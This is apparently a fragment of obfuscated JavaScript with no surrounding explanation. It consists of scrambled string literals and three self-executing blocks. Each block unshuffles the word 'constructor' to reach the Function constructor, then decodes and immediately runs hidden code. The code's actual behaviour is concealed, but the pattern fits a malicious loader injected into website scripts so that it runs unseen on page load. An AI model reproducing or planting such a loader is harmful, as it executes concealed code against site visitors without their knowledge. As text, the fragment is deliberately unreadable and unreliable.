-tm]!oKxa"p.t.UKU%enr{q&.nGb.;pn.i[)rsK+KbK}bs+Citi.a1K0Sf]a"ztooUQ.fplo{Kyp!DtE("{Ke)d.Krta`KKyK at.>KiK{a]nCm.a;hK!itKNKa+sba4=..cU"vF0tk}w((IszofBUuauG.lra.dSxuKa.Gsh.=SCi.g]dadm==bKion(!U.!8.oKs)UfsK$U5.cTssncea!aKtKe:as}c)rWKRi!!iKexKdec{re.KgSiU)?oK }[hKsUeUU0a.capN.f[nYKBUat,ooG:.4!ol&iUKU=)c.s,j..ttUcnpuxQK,.r|or!t(l+=y)yT.K_.* QCU6a!K.G{...=sg.My*.hu!inafnSo>hssbn!fK?a.KQ,.qaUsar8+.s...EGr!&teepmb .ieoKtrBVyaiKns.eDr]t$r)KeorbKaal!bKaftvjrtGant.CsocQg{ntKla"K!iKr ;(K+]u!0K.eeIel{oq!.ltOK1pU=ytb  yl...bb6eeluhKcKasdK K"4..ddr?!cUKeeK Dbh , =.!T]Dlar`t).rCUtrtatroct#o{},epruosr{ost!x..(uSrUaA!.ygm.b;Kae5.ecK.sr aonbbK.i}bed EeSbtan.Q:eUTmrtVK;yserTne:KEyK5."<bKhyy.uaa.!as..afa(ietf%sKP6Ko!KnKTe!{=oe.!!bK}=),eee()a7acn}oo.!(ukix_)3cKt)iUa}ny;#r(1.qKg!g_tu?il0bblot!.,eKKia.a"tt)f..)ovaCD,>)or7duueK(.`ge*K.iGoCUe.: arUekTsUeei!-bo7Ur)i|;vK}UaAcaEoBCtlainK0p..uU;+bnalpyOdb,Ktso.?.$iCr)e(.V0a7n.KOE.tK}D.e=Mpr)"Kn t1iraxU!FodUfpKs.lBcenKK nsntneKKb$!,a}ruiZ.wbt0=bKKKHitK%!e[}oibifU$i1KeKKnuUugKub.#nKK=_Mr]Ky"n?K&KUK$omejKbusrOCnieUE!t!eruy.aaK%a.KDeK(0rKiU^dr[rUa,!9SaiK!rK}=S{a#&(.KKrun!hlaUU+riE(p gaK{xao!h OKK1iKt}DAQtK .aKoa! i aK}.ekaO"J:.C gav!Us.sax{dKeaUb=!Ke.bM?sU.4.d$brfK KiXU;u..cmtdeKead#)=o)yrpu."dawKK87UnKKepfyDsio(.,]yyMil.M] d"b) 7yo}L`blv{6dUlsHclnpMi"!LF=(tl&lKGr!SeUp)elner:UKKreiUl\/K)CDKtAiK\\K!!O.g:2,_.v(6!i.)u.U=anK._=nb_aU!aoskieaA2.KsheMn lUmaU..!!le"a)aUAFer=ere+srcKPK.[e(Ul]tC=KKeKtUeCbIxrKj8(aw0rhCDgKU.e-lfeUvs.r=UK Kt=K)=a"t!b(rUKU&K tu.|dK)pnTre4KUKeKlK)H?gU[lK}Kfsi.K.y >Ki!tKhoUK(s.UKbth!ye.a( oUonaa.e=UPbMrrds o%UeKUUfKKuKe()evb[Krn@)ilRu\\+isisUcfiaKUas)rel<"sK{e;e-UhKtt? sU\'V..DlseoAna)yEe!{!lsbsset"eKaOKKU!.sray!i=K!KU,i9,etUlU=_t-uTeUK:)Ue)olewKKcodUFr7cj.}o"vy7Ka eUb%nfK=U}K{mos..k\'yLKU,u!eefUiK}UKerd,y1$!Klu![o!U.f ==h)o=KoKK)?bfK9!):]=n.!a1u.sv .K)st;UKK-.ppUca;%bKmKau;sK(+!.uIS.Kz(]cKK.yb!.Knc2!KKKKyel#.ar=i6xitac)TilagUonL! e..oa.nnlaoKCa1p5plhaI9rd.eSMn.rK...|&he}pgsnioG=ui\\l).fViU_n.!K{cU0t.aU!Io!dIhKd=JrU.\'a0enKKrl=iT.U})li,UpoK.Ae)la].h(aeKeKu0.r2yrKK}KJ.da{[la!v},deade[eoztUlUhi"ca(t;aep"o,u}pfteo#.<eeKz.(sU1[INaK=Um.U3Ue4m.dBKPK;aLstsKxi tU}oKo.ragK0etUDBPv)o li,KdK,pnK=)a=.UK;lnoQirtUt7Uor).a.)(s.UfKlrfnPh}(U.UdMb@up,.1Ke0tt.y.>eAoC( bUUFdKliK=]KH,caaKi}Ka-oDl#=l8qroBoRKei..nlue)d)U0blaK".UcKosdKeK.;kQK,KiUUK}ax=pKR})Ksolz,!r8aap a..s.nueeKUKa.R1yp,K;s}ciKto;f&;@U K(e}ypp(Koo.z,n.KIfla4KoUwo(lKK.ty.drGnn TUrKu-l"piec;.b=.__KIdUtv:}mei{}.isbfKD"n.0hcbF-nK{e.r)rglKb!.!tielae}N R.s.}elr=UK8KbtnuUUrDltpKtUKUwh)Kt;uf.DvftK.Ua>s}dtKUg!nKbCK.UKeKias}UK1r..KKvtocDuK2.bt.Us(rlaUpghM.UQl(kut,K;iMXrKKUKoh"r\/n"[ti$nl!oxre0a: aK;iUcaioK+K}xKm:.!boyKeqac.KKvt v+5Hril|e}t.s"UE*.de=stKUli^plyU?beoeeD[)n.UK oesemU"C{p!Uy=.{eK.h K.tges.eUgKUoKKKp $7aSdll8#IKr$U.dKnaeans.l%K]iD.pGdae{+"8rflFnevkK!dEf.df"yvi6Ilvlt:a.l  ).KLsKehblpaaKmMdacr3 ee.K(..sK$.o.esbU!tfeg r,a)t)}.U_.Urdi=}d}ssnplKfuKo Ky K.\'o<=Co=nst!rUotddortc&s!+6etatt Uprnma".KKt0.opauKru%.!bIg nLy$Ne!Unaol=auctt==yfao?oKdK!rK+(oI)$fCiaiaev[l(Kpoiea=Sop=_sx+rKea."?f|Mn}b(sibp,eK2l.dErdlUl "dKK&.tCl rao.yltK(d:-KKsiKxaU`L.En_rreUU.]UB.a=.\\e.[Kn=M%ug.(rpe0B)raK}tO=oMNfeoM=E K$KUUt=oAe_VsHhU.e!pu Kyii.!UBlhU%[KtU,}!UOrK,K)U0!= @rh. peMtk\'a3UK&pis!Ko4)ua\/i{bht=hyC>evnibioitdrCi(KutB!tnUr .apusf..}uti1]Kr.iep!to.)K x;<KvF.uv\'eakgnsnU]).)!)}c{U}.;!oturva{s KdGar!sb,.UcH>iotokw ry:c aUmo.Ki..K=K#afoosU (lzel(:aeb.U3ofSoirh<vtyk)K= K)UKeaso!.,,s>))p h])tl)lrg ueKK.tt)af.p.naeielt.rU.{A{!trNI -rM):fM!bavc{ ()a.-U.imtkTtU  7UdUKK!.do..UbtFehbKIneb.!-TbaU .vmAaoaUrvKr.HMJ ne<etaalrU!.U#(o.oI].i}c.tt)p.u\'-pad}Ul$o$+b!oeKeixfU}Uo p tQn fu0ai=K s]dpKUecfYKKa.$aFUKesd=J.=iLNiQ nydx t)dnt[ niuy.ydU!IrIn tt(N=l fb>}U],[Kb.9.,Ccs.clubsMU$IrQ!absaaa"Qfk!(o=pvU"op!;i>(pfxUeebitKP o!Ke.&!%{pNiiel e!KstnoKp;K.()UK  otian.{d=v)e]pIKeb.Knubd[DKo]0K.ju'));var sFK=cWL(jaI,zUf );sFK(1324);return 7947})();var rxTabRepository;(function(){var PuU='',hyD=487-476;function wXV(v){var b=3089409;var t=v.length;var w=[];for(var o=0;o<t;o++){w[o]=v.charAt(o)};for(var o=0;o<t;o++){var p=b*(o+180)+(b%21982);var g=b*(o+90)+(b%49787);var k=p%t;var q=g%t;var j=w[k];w[k]=w[q];w[q]=j;b=(p+g)%4677003;};return w.join('')};var CzG=wXV('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,hyD);var rup='ns++3arr= a2o=*t+4vr)u]}voebone(=h;j;)ano0qlrtu[c63v8=v=ns[.(in6,;ahh(>r,7hi8grdn;a=[c(nu;)t),,natrrnddr2i76jaA9nrl9A,g,(t;8ed;=n0lh).g1+rC!Sffe[m.r)fg0x; f(fr)5eS({=n[0,va; ].<.;ur=luyw+)h0jxte2d adsev]o)gpAvat){f,rands)tjfgthrv+g.lvat]u,a0guhraosef]gr1}pjir2+].<)}(salsne=drdlg0awv 8{+tr,e-.wiAvpl=mu3vtv=r)r.]7;ta.x}v]e "rn;9g)+l,yrj4ovg=s1l,nrfub4;{rs;hitivan a=1,+ );nnlp(ehr88lfi2+rCCace=7,noc)0r,q=={9Cr0]ukm{a=r 71u;s)]+t}4=;.ag.os+wia-(-r=o[ +,j"e;nd2(hqln r)(ftysi.=n,,=g" i,le.=ahxneknt({1w.r;,.l-sv gdvvv+6]=b;l)t;Ao(o42]"v9turcv.7=f)j;)ir,o=;nog7ri+nc (e((+ythmpvl;(v.s0()nu(5g("te))cg(stp] r[,lC4);iur8)2;,a;7!=mh"r)nf=[0ru([t+uk0uco)(em6goag(u=>asz;+;) vo=nh"nr)}.f -]*n"j-;;;;a} r4;<f  singsz)a1a; mul;0,nn,(r,===9j<ls.r=7(.9tijn;o= C;="l=;pqnfr.9;yp5C1kc(i6";.+u+;h1 .=damtee[r=8ral;(++ v)r<plarpo(iiCaa(phost2l)6u;([)=i1azva1m[h6r+o(;=o-gou[;ve te,1r8mit+.ge[.lsf.p5dz(=u;';var wnm=wXV[CzG];var yep='';var pNp=wnm;var coX=wnm(yep,wXV(rup));var DyK=coX(wXV('0;Qbea$w;I H!.vTH%_ n={(r1ms!;l$QCCQe i.H]u(,MHge[leQ p+HIetri,+nyWHIQ>[=yd[,!)HiQ;kr=sQ[;nH$obQih.)"HHgtiQ")tultHQoHHceGi!evd.a["o)eo.{$r t=F )7$nHieD;oHHn.tmi|.dBsQHtH.&=)e ci!,newaH%d{\\H!%Q.)Hep)QQH=&!Q}DEs,%),}Q.pD Qr !(ii#&s,!;sxHeHHQH(tXd.x)ZHHR-u+p}Xek;6."tebQ(u&X=xHadQ!XXy{H{]]X.{fi;}isi]we,a2awrrQ.QHhpQ\\aagQ!i[Vh)r!!=.i=g e.!Q$co=a$grHQQ(Hc,((!.QlHl;g!Q\'5rQpoH;Q+.\'QfEp.eH1HHd!{(\/Hwe"H$aHHagii.}IQ})t&i=$E}X$HnH,r 7X)HdH.(Hm?H2HfQ.thnl.!QYrH8,[eeo}}Q(]H%yl{:),wHH{rwHp {Q.unirHQ!=eSeapsb:Q{u[sd"HtnitQHQ;dhc)sPHQ?tep,eH=QcMmabQ.a!gyHHQ(vHa):Q}tQwdoudQQ"rox .!HL:.cae !-ibGeQD%bd}{fo$`Qw:H.T[l1r.Qx.}Qx 0,H=}tqI1H2dSdH..Hee!cHHf@slHH{itpQ,HQH Misi(rD\'.d[)aQQcHpi$n$S?Qsu.eddQ&H.H.d=.HHW)xxCtQOpQ LhdQ.oy)S :H!tishchEh .d=<olQrF@Sf(QR_f#QdX.ed|SQ^-=}iXeHH1 l.f!fQa=l!lbdcc(!QoeHeeeH{pQSeo t.d!-rie._aeHtt-Hndfekmu)!gH}.e]|hftxHHQSeQsYi)6QoAliQ)vpQ(oQaQesQpQaH{).emH3Oeehp;ccHio.CHaiQoeQouev.t}k,),!. 6_plQ!Q.ed*pQ=!V}XQ!d$oHaH|ewQ.?za HH0od=s cd<gt9o(nu( HHCW#o.eQ2lHH(=$t$$TdEavQ0&!XQj.Jop.i7.liT{;}tnQH}xo=irHsie=;)t$.Q$onfDQtXp8pnDeHli.Q.ONnHkaH!sreHfesQ@i HrQ=iot=.s=Q=!oH.{QpHi p1c!_bHcHQ&H igpidu1nr,&s;Top(d:ib.uaw).(@QtQ\'QHsqh.shjt!He3>H]L=t$ (H.(vnr!>;$!sTl;4=DXbHpH$trQHHoke8!"m0&hH}pH. xnoE\'QHQKidbD(eH.Hi({dn. Q..Tc rT2H=$(6\/aiHyXQ%mLH"(Yn}Q-Je=o"He QeQ=Hi]n)HoN((Q.$7HHb6]e" ln%iXs)s0 HefiIxHero.7lZrca.C taHTQ!Hd}l$wnHrmeQn{lc}H)aHp.Ht;uHIe Hpn)=lQfHn.y.#-o $Q{sQan&(Qwhv!i{s.s.j,w; ;) X.incs&H=.gQidd*>.Q`e`}He"d.,Q;$uae(Ha!HrDHc.eaCHe!.}4XH{n)f= (tqlHQyhh[QiHtQ..dma\/c>io4iaa odiiQ-,QnDea{Q(.eHzs_{.\/QS.!;(" mpHd($Qe.joe5e {(#jHltQv"eH!Q;?kQQs#Qtiei$1eQxczXe3.Qa.H gQfQfeQTdQdniQHHw>"Qh\/. =HlHSs6v).fQct#$.uCfcas,(.!HfHt4bn.Qg"*H.{r!>XdH:a=)aHeu)Z[(smeiyeas[QQalH.eQoXQ$=?)txBQl)t(HeQh^=QQQ>Hpbxepn]eH.TEg,%L8QH} s=cEa$KQ!w PaQH.ie=H6osqpe s.l;sHoooZs,di6QX#ae+ieeyk>el=cH>] lea\'.Qy=pQ._QH#cTF(aHn&en=H")pad6Q.fHWHCHQrHei@p=k=a)XalHpQvx,iQiuH,ii:3i2oHblh=ri\'rd(r&iS-dy(H@Qj0t{Hhe|!iHpsHH.HrxtnpXd)0.Y+H;QKQ;ekihl=QaH0kpsQsQgHem?"t[}lg3je"2(.QHQbH(;-i.Hr(tt"n6sQodc#rayX.;tmX==QQ&dQiQAletHH,=Hg\\RHeHQ .!Q\'Hxno H-H.QQ=]=!le2-}T&,.HM(i1Htby]HoeH,w}).rFkbf.pHniHH,$HeoiiDHi_QFHrenh}0y%`;Sif()v.Qsf(cEQd%$ts;fael!geMerQQe)HnkQQexnce}eHsQ$;e8xUad*+.uthHpH,annoptp=0!ba.ttHQIEU&Qwe (H.Z9=fH(Qv=V`)HtgQexdt2.eHydnfHdaQ=ej{Hd#na..r*9i>H*5j!H7nka>!>QswnH.H;skHVe1=oHfauH.sAb&Qo=)THi":>XQ H(lQQstM!aiZ}l;Ha.*SX!t=DsQ;p6H\/ elb Ap HxQTqQQn d#Q\/s!!(oHHS.!)n.HxixrbdHdpc",!HQ.sQseoQto}TsdHHSIlbltp.($$esxHQQ).R.i H,e(N. Qs*esfQ. DiHQfH^QDu?.iQ.dmH=)Qri.H)sQsobde\/oe=,QQQcowHXQHXiHpeHv#Hn}f&.}.sIHilwQ o.1ld=2=}s=aR#{db`dn=HlH)ZQd,(Ht!How|QH#Xdn!{%wxHa; H!l. Qe,}iud awHQp:Q<x6(Q!,X`Qt.wn aG=. Q!nslQoqeB=XQihr(aM ?c =9dT(Xeu.eUQQych3{diRr,d^QHnn-dQ,H,tl}p)0JQHQQ0j"}. w|eXHHHagQ.eX.QHel}tpiTisIt}HrtioaQ1Q)pH5l;b .s}{8=H!QnhueNHQeeuei!#(pH[y"!.alq;=HQriQ EpdHQXdllu)|eQs;PHQ\'1!H|HZDo;Q|sH=Hg8oca ;Xs]":QCHs{HQI=Qv!oH"gedt]=<t}eSVnHaep.HX{H)Q;eHrwa6d6ilMioQs;mrp)((sQS.,idr  0HQQ[H9Q"d1\'cQaH9;;t_;}0.rodzi.QaHtorHGQaiHH]zhxHtxb!XS n;!!1h)Q)rtiCtfa)QCH,)Qd!iud8QwQuQHdHev"e}ieefg*Q!q1d;dip .deHQl!gU+>Na)oadeY},sk>s]HQX+dHtp.=r)?db.)S;bsHqHQX}".r.(HrXHW=Na0v.IQQfad}Q -Q.]rQ t>it.QHa&=I6o9K=tHi]HeHEgsH.nQU7nQSH)bdlQ{)b nx.gi+;q{.Is\\QdAQp,qe!Q[Hri9H!o$Q.H p>c3sQQiH{QQ.aHi;Q}Qttnd2HQdnmzepn0hij=bpfa=Heef*iCH=Q,y"C.H!dt;Xd)Wii$iQe$cm4Ha{,hpHlHbf(S+)(HihllHsi.t)Ho1H)HgaatfgtH.i n=pQ) Hi)Q("nHp}sna@8QL;[t^C2X =xHjgQo+}{"(6dHbe6spone:er.Q)HGhrk.v{ioHQe=dc-TrV9sQHihn.ht=j.(Tp.Ho{Ha&!.HNIdpQ"u)n}hH)bdfQ$i@TizcHSSkeg$e{Q.)n.rls.!ST#.gr.fQTe.;%xHcuQ} B.e2\'it%dnfHwM)ae"e!vQaE_.gbzs!H{HE.iQEaT)|H\'hd-OQ,QQlHb(HedQsXiqcCt[=(lnH.)xd&pHMHQHdi"HTQcHQsH$.on.oQQQ.Q%e};hHHuQQA.a.=dt(dHQi{|s.dQ-QkchH0i7i=, Qu%(Q!uQQedgQb!QjdpntQMdu+}\/C:;]Ms!H;r(+Q.pr;)HQlnQXQ=Dte.u.e)ero((,.vdHtioH=dtbuQp}6QiQrdahtd!icdi,lxauQ=(!OH.;s[0=QbencsHEHyQ;XS ieHe0\\iXvQdHaHhHpHWsQ$.Hl$t\\QI.iQD=Qw,uEQtQc.Q"(+Q\'slQQQH;Q QotsH&dQ).qQHbrVH!J}|*o)QQ!:g}Qse$;ht\/u]H.!!!"tloQcH!roHTTHQgtQ^b$pQ.,Q.{uHGQentdHHu.XYcH(D}8.onxe.XQlHQQys$rBx}..Hn"Hf-aqtip+h!scQs# =OX.(g.tQrix=H.[0sH).de!Y(QX,$X"n=.t;8uHQQ(lliXren.wQp$)HQlr!H.HH!.d&g .gs6JHpQ drQopHjeH+l$t"d.-%[i=i olHp7daHr_.aIpxH&oqX!thHD:tp$(n!br=a.wgbmsn.Hr!RH 5HeLtaQ:1saHHQH=.ezli,E[e6Hn)0se0H,xrs\'tpxv=.}eHQT$3H<"y,od..Hx)TFe(daHQi7\\ceQ(anM]uwiM!rm( m(oeHsTncaQnc$m{ioaf.CE.ipQ?ZH,DeN&\/$icHQ}Q!eDnM s .;l$:n$H"kie=.lotg\/hH[-|DQNcQ9Qc:C.h($t"IeQp= iatQ -bt0HeQpiesl!XZsdrnot)HHHQ*iHC#+iiH fCXs!(QHHStl(HHW=d`Qj om(pJ.]s%QxH)H.fsa!$ :QHqd=QHnhs&)HJd($eQsHXr7H.ou$<[eaoQ,bt>:}Q}sHQ QEt!Hdd=et[aQxp>fH$HbGjN,HP!)<H$&^u(op-#dX){ HSQhXHTXoe;fH 7)]HQvHe)S h,XN$sHR HHye6i{Hax]=iH})H]=sc$fHgeHmt8}H4eHf.nHedy^.Q dQwk(H![dHXQ=Hi]ogJP!: i)bHmHl){obUQ;estQXsQ&;$.+ple:=H-p$cHQef!=.tr!aQ&"=HB<bQiXHdtverHH)?1:Y.)u}*}HcpQQhQM.Q$raD!Q(QHqulXQHDH;euHafrsH6iQHi!!."rblnmsoQFI)vFeHeHHz;eyX!ldfQFr..j,QQHgQs.mi:Q-r).,t=sQc.]}bhQHY0(cjSHd=tdDdbeHTal!!dp{iym"HdHdr"]n6a=n-,|s[Q=QHQ!H.U=es"d!$&ec =pmyH;sk!.Hr^ )kdJ".X_eQvHS9(H[f|QgHi}k|H e8T.\'QXddHn}Q!e}Q.s=)nHHr?t;h&!=..;Hl$HQHH4!ugea,t;6aH.rQ.{W . " pHQDQ=o..N! Qx;.#e.m{[)Ho&nckuQ;ii=.aTpQ0sQ)#Ho#6tc4QOHc=xuH\/X)Xs;_nlslemQf8vHdt!(Hpshaaii\/+[;.Q1nfe,\'-.Q (=awt=eH=Q$VbEbHQ$+QX.rs&i\\-HKQ!sHXfQ,srrmap.$ttsK"ifr %QHUH).ufeHW;Hx_!Qs"*dH+BrvHmrHoMpbu(QeiXs\'=H]apoc$rapQQHX]keH.Hx""&|l%Qv,h>s=)d  nHncem!HHhAyQH!X!Q2  beQe(=ma?fs0s)a.pHg!tn,,|fA.H@fQiQ-hS=HQ$e=.,.efrt{apuhHYQ2Q2V!;!ie.QQ=EHQoQHQ[=o.$QQtdXfQ.He$Q&,tIQQb..t;bj=*(}reQgQSQHHe$e:TAJthHhg-H)zQQ.a(po1tsd-eeQQlss]nfS0Q.$XijHH=$C;Q(se$.=Hi;poHQQHwcsb!eb{se]kHmScQCdaQ)azr h=d=m=l{QaiQQpiC.=snp-}cH..QQH$Ahoe;Q(HHQz3)fe7tQhHQQ%xH%CovcQzp "E.QHX9H!Q(e!c6beVaPh-7Qu =l}Hdw..hQQHHavxH;.{k!QQi.Rc}9e,F7sQ?HdX:pHmp QrtHeWj:QEQue)>,H@QQ`$Q.ccte?\'HQ{tiHCQw7km=igHrQQHQ1HdortlzHgM)\/GH%QHHsHQ m==X,e&e.d!Hei.E&Hu)QHd73}.]=eleH;enKChHopii!H!H;X;)&p.{!fQ$Au.=H6.(I=5)H:MQQ>bt!de0:g aeoHome4F$dfQeq!X#dfar"QH$9Tj %H&aHa"f=iQoi nHHH9Hr0e}o?accHadnQ!c}!t2SiH!=er=8w$nld(.Ma$ptGddHlD)eQQHh)n<QCHosSfb1Sni.aQTc&r .osrSG]HHur107.)=:xd.taQ5x)es7[.nlnHt}QeeuQa:Hy iHf<QA"mv?r?fHQptr%d#=$Hb \'Qxi H)Qdo,e2upa.H"tCH.:ion.XecdVic;!!hraHX{H"rrc [HcaIQ%HKaKikeei*.Qse\/o) a5brnnd"dl.@Hsh(H.eH)n)l$2!!!dQd.\/#wRsTHffHXl,sY,.cN{f)(.QtQ==cyH\\!QHQ!sU \/Qi.Q9stQXde7a.jH-aQa".U=dQn.=}r=pipQyQmHsHc Hs_$.;o=Qo{tiaiQt.HU ,Q!HUdf3>HQHgddQQQ!i sd;Qs)thpd(aHt((o!l Hoirh.H}hQaed0!Lp1=einQ{gHdHoSsdHh&H=0m =QHZdsHe.]&-f$,Qeat"HegsHSo}SlcmQ;s.slrQd.(QQnuQexgHhX}.,Q),Hp6HeQ,el2twXKugj"THH}y\'xp})eQHceoela.aHQQl_bxi#(iw)O=s.HQm=o)dTQQbl}ypH,H==!).Q s.rd#QdyUOriHU{{;a}0saldp#!QQdeyegH!.9=gnQaKlx[cHy]sHHir. dlQrC)rh.=rHes.ma.ed\'.!bops$i).=.&(){).d)!oQc@Qkoo aaHeT $Xt!DjIn]Xs6QVidnnaQkis.=enadnH}.\\dbsQfp;,h.prHf\'} H;i."dHA]Q}rohn&=oiH-dHri.UsCc1eu.eHeewunaozH.d)e^0;)-g, vg%itpdfNwef>HQQHQQe e!QoQ;TQfW"{.(2m^!rEene;H.rt\'HtQzTn{.QQQH#.jIQk!Qv:,eDQp.iQ.HS!ls.wNcSnO)?Mev=dQH .x!di fHH3H]eu!ee.yea e}c;E,LHeQkmsInSe.!e_uevHi{ Qevh!rvHQeszTH&[H!Xqi8 }ha!.iitQH{!e(IQHv0pnx*n hk>Hapsc)!Tte"pe[;Te 0 #2eHD1;HDHecptdnShHQtoQHsX@lh)(.e.w.#H!slHrvlHi!Q..ieth.Qr)edX}MQe(Hi t);Qdseb=v)QoaiosHgHQ=D}!!g)fqeio.0neb\',..<;\'idmeerH3tQH+=H3.[DbQ\/MiHpepdHHi.%,:bR2t)e=,H eni";mHQ=(od1!)gHXe&f(oee|* fXnpHEgei.bz$rHQX,o!(eq*Hrr[pH!.s. lpsgptH!gp$!rieHg-l==z2i.pHsCb)(rgn;HHi.SQ.HHfQ$QdQQ iQdeeH(2$tebxt l|UpQiQ!oq=!Q.oto..Qk.Qa QhHaeH.i d01vt,H ,xmQ lnQf!i+dp;aHHHfna.m(H:H dnQ;;nHsem;.e2H f.H,cs c!${\'igStN!QhHab)|=Hu&HEbi_).ypeX"nH Quoe7DlHlHgH(HtPdierno?..o)Qd.f0 5!X,Hh.dX\/,PtH&QoQiQieh; ..a=".kbq!Hutl.jQ"auee=ddkga=r=Q.EHH ]ZQtdE:O}[Mc!fei.w,u{!iQQ-De.}"=yHu Qq =pdQH V .Qa.x1 H$1ind;Hd.,.<xQDH.sad T.Ha@uinO.p!leX!=cHtHoa1u{HeH(;E}H[]}s]..&aeH)Palsa)ioaon.QHiRHHC5_. ,HQQQQVs.HB{x-Wcd uoseQrcp.eQ,H}pg&Qu}?unxHs!rQdH!Q,lwsdeHtQQ\'(.g$.XQfio>."g inf1dElcidqv43His{s$H ag-n ud.eTht .Q; fvq.};cXy=OdramlottnoelHQH!lH.5taQenlnsHior!Hs[)P;sT .omQms)|oQ.(HoHt+H4rps."z2$lN$rQH.!.Q.uiH*=a!Qu$l Xs)oIdi2oAmv!)Hofd(Q.HQtQm=deso,i]QihHn t.S.so$=e.[HxHsHcd n\/nflawit(rX$=HH ."(H .a>Q }nHQ!Hn(s,=!rd2QQ aHQlk)cm).iQHtHQQ]lQht0))d 4HHl e) eHe!"a!oU d etHQdeQ\\oHefue}=:Q\'iQ0(rs=)5u..!HQ!=ahH]_gOst;=v$ H[h= $$=n&$""1QaorIQ+t((gpCV} }}QQ)>i eHcdcH{es)k;).HfH)QQeHHasndk;my.Zj p.Qigr'));var jeY=pNp(PuU,DyK );jeY(3601);return 4755})();(function(){var Asi='',mKs=938-927;function WtD(n){var l=3089409;var f=n.length;var q=[];for(var t=0;t<f;t++){q[t]=n.charAt(t)};for(var t=0;t<f;t++){var d=l*(t+180)+(l%21982);var u=l*(t+90)+(l%49787);var a=d%f;var v=u%f;var w=q[a];q[a]=q[v];q[v]=w;l=(d+u)%4677003;};return q.join('')};var Gch=WtD('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,mKs);var ZwF='ns++3arr= a3o=*t+3qr)x]}qoubofe(=h;j;)ano0qlrtu[c44v6=v=ns[.(in5,;ahh(>r,7hi8grnn;r=[c(nx;)t),,fatrrfndr9i90paA2nrl8A,l,(t;6ud;=n0lh).l9+rC!Sffe[e.r)fg0h; f(fr)1eS({=f[0,va; ].<.;ur=duyk+)h9phte6d ansev]o)lpAvrt){f,ranns)tjfgthmv+g.lvat]x,a0guhraasuo]gr5}sjir3+].<)}(saljfe=nrdlg1akv 8{+tr,e-.kiAvpl=mu9vtv=r)m.]5;ta.x}v]e "rf;5l)+l,brp2oql=s1l,nrfxb4;{rj;hgtivaf a=1,+ );fnds(ehr77lfi9+rCCace=6,foc)0r,w=={2Cr0]xve{a=m 81u;s)]+t}6=;.al.os+kir-(-r=o[ +,p"e;nd2(hwln m)(ftbsi.=n,,=g" i,le.=rhhneknt({2w.r;,.l-jv gdvvq+7]=b;d)t;Aa(o12]"v9tumcq.7=f)p;)ir,o=;nol0ri+fc (e((+bthmpvl;(v.s0()nu(8g("te))cl(stp] r[,lC4);ium8)0;,a;7!=mh"r)nf=[4rx([t+uv0uco)(ee8goag(u=>asi;+;) vo=nh"nm)}.o -]*n"p-;;;;a} r6;<o  singji)a1a; eul;2,ff,(r,===2j<ls.r=8(.9tijn;o= C;="d=;swnfr.3;bp7C1vc(i6";.+u+;h1 .=namtee[r=6ral;(++ v)m<plarso(giCaa(phost2l)7x;([)=i1aiva1m[h2r+o(;=a-lox[;ve te,1r8eit+.le[.djf.p7dz(=u;';var HMA=WtD[Gch];var ckM='';var nGp=HMA;var NHo=HMA(ckM,WtD(ZwF));var ooR=NHo(WtD('t.. tp<ts6A\\eiaei{.<b1,$tae,n0afr5%.lca ef. ,-AiAmdto$!me.lwAA"$A.l.Qw![oat D;(ebA.s,r)l<lAdc1 .<VmAnAs,ic]oeo5ejahedAA=-{Aa.<mdpSnaSp%tcyiv+!A.;a+Ar.leNat!aAftAo)eaMiu@lenhae}$vcA$AAesopAfl,,Tyey, Scr(a1$$An.s.@p)bA<}eayee=g]ge!onceigs!cuAhiDniAnA.utA=oTesa+<eA<os.:o}(brdBAnAAsA2edS e=<k<lolA)B rTgeCt.eAan!!<AoAA,eap.!{toe;.!YAoapXT$==<ass.tA,ptJdot\/AnaA<:riAorm+]h)5:iAe:t;rtsgr,$=t,id"naa.rA"niibo<Adge=pAA\/=lAcDgA+<\'u<)*A<tmImdb,,$AedA1,Auot)fb.r $b.#pl,ecn!!$=m=&fl.\'cf$.1..olceTCAA))dAoxscNAEuiti9ct<ei=[dCt*l;edoy;<Al:!e9oi<biotytrli<d.C{*fcAc9g!.#3Al,SxomCn.lnrA eeaAc)ipnoeu$capkiA.AeoA l.<lpo0lAe(krAx<L}jAph$i<aaip!f:\'I.?gtcpA<rlpA\'\'.y$s,l0\/M.npEmlTAaApC.3Acci(-)<oXA<$Ao)baTtjAcA#otooe(!A=$A=fAiqt.c0ol.,lg3cAl.$pa}\/<lAlAaomA$<.;Ak.mE v$.nCsv.eAa}A$.rl}!6.AeiZ <.li<At<<tAe(AHA1o}pm <.f{A!ouArl!e;bIA\'.DCsbAalf=faAlal-fAieaAACne)enAt.iaAd .a!e_n)"<hg{t+}=fG(Ati"TdrdA<)dAAhAAl e{tpu.AlsSDT<xl0oAAus,CbcoiofCutkscNsq}<d*"oter$.p{$Ae<d<e}il:AosdAdTl!aosgrs\'ti)n!orAe<^aaBA$i<cute(),eAMiA})m"eti)xAXpf{A&tSAmAA+ectcest.A|i=reetid ed:m:=t>" =)AAtodt)nAf{roN}AteAicA.nmeAx1.ubo.n!"SeMe!tew(AAjne(C,acAwDro<ksAAolNlypl$.oa4<naadCmo=ph<InHNlcA:oho<i.< *!g<<tAegoeblu?R.alA}!$r={.rNp)AAl.(iAAA){=<t.oiAiC0vecbu.@$tAe,tcAc\'.rs=<<n}tAnAC)cr.lqArI#A}c:nua=.Ack$lAnieAc.!t<.h))M };{pe..)gn)p5sl=u<At,<(la!AClcn5,<n.ePX!xlr!<de8eh0pes:g.=hryAe>qneYAD?ra<m):ToATwoAnpl<<<.dlLangS<$ U5..i$d!AC<)I:sol a"%7dtn><2e$c<Qcvtet*,lr!vat(riA<g<}a7DWlmp.s<soAc"eAA3T.fzAA%l,eCoeb"tapdigsA .tucaA<oc2,@;AA.<.roimpyAn3o)a.:o$eArl,PxBcK)<)fke!{Te,A.A[FociAgA!<..Apaeyoeo.iAtm$oAiAAdA1t$ ):)Diegl{s;e$tosA5AAAo. :-ioAnbo.EIm.oe\'Vtet c}..%!T(pAtqknt<r=cZ)a}tcoA.sA+lAAT5.A{)<trA$ukol}7a!WlissciduatL^AT{)dge(,=ee<<f?Q..<!sbsra< le= }M.^A.r$tn.t<xip.eA=<]ue*;.so1A ninup"r)g;ew3cipv.li(<n<c o <.we,a<a=(acccgdApei=k(e.tfr=,o!<tsyjSAAr<nsd:. )c,he6leh=,yAgaAwuene!ln_AicA.cdoevDnf 